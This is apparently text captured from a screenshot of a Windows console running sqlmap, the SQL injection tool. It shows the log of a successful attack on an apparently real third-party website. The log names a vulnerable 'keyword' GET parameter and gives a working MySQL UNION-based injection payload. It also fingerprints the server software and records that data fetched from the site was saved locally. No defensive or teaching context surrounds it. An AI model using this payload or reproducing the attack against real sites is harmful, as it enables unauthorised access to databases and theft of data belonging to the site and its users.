 管理员: Sqlmap.exe
ion file
[13:49:08] [INFO] resuming injection data from session file
[13:49:08] [INFO] resuming back-end DBMS 'mysql 5' from session file
[13:49:08] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: a=search&keyword=xxxx' UNION ALL SELECT NULL, CONCAT(CHAR(58,100,10
6,101,58),CHAR(122,102,113,99,111,104,103,83,105,84),CHAR(58,111,109,114,58)), N
ULL, NULL# AND 'qsCM'='qsCM
---
[13:49:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21
back-end DBMS: MySQL 5
[13:49:09] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\yao.xywy.com'
[*] shutting down at: 13:49:09
D:\Python27\sqlmap>